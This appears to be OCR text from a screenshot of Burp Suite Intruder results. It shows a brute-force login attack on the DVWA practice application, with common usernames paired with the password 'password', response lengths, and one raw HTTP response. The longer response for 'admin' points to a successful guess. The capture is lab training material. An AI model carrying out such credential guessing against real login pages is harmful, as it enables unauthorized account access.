 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 200 4704
1 admin password 200 4742
2 user password 200 4704
3 test password 200 4704
4 root password 200 4703
5 usuario password 200 4704
6 manager password 200 4704
7 support password 200 4704
8 teacher password 200 4703
9 student password 200 4704
10 cr7 password 200 4704
11 messi password 200 4704
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Sep 2023 19:07:15 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4376
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: Brute Force :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
</title>
welcome 0 highlights
Finished